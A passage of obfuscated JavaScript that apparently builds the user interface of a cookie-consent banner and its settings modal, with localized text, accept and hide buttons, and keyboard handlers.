_0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var 